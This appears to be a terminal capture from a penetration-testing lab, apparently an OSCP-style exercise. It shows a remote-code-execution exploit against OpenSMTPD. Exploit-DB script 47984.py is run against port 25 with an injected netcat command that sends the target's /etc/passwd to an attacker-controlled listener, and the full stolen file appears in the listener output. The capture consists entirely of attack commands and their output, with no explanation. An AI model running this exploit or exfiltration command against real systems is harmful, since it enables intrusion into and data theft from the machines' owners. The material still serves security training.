 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.49.59] from (UNKNOWN) [192.168.59.71] 55334
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
neil:x:1000:1000:neil,,,:/home/neil:/bin/bash
_smtpd:x:1001:1001:SMTP Daemon:/var/empty:/sbin/nologin
_smtpq:x:1002:1002:SMTPD Queue:/var/empty:/sbin/nologin
postgres:x:111:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
┌──(kali㉿kali)-[~]
└─$ python /usr/share/exploitdb/exploits/linux/remote/47984.py 192.168.59.71 25 'nc 192.168.49.59 80 < /etc/passwd'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done